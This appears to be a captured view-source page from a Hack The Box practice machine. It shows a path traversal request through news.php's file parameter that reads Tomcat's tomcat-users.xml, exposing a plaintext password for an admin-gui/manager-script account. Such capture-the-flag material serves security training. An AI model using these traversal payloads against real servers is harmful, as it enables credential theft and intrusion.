 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>